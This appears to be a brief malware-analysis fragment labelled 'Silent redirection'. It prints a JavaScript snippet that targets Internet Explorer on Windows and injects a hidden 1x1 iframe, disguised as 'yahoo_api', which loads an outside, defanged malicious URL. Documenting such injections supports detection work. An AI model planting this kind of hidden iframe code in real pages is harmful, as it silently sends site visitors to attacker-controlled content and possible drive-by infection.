 Malicious JS Features:
Silent redirection

function MakeFrameEx(){
element = document.getElementById('yahoo_api');
if (!element){
var el = document.createElement('iframe');
document.body.appendChild(el);
el.id = 'yahoo_api';
el.style.width = '1px';
el.style.height = '1px';
el.style.display = 'none';
el.src = 'hxxp://juyfdjhdjdgh.nl.ai/showthread.php?t=72241732'
}
}
var ua = navigator.userAgent.toLowerCase();
if (((ua.indexOf("msie") !=- 1 && ua.indexOf("opera") ==- 1 && ua.indexOf("webtv") ==- 1))
&& ua.indexOf("windows") !=- 1){
var t = setTimeout("MakeFrameEx()", 1000)
}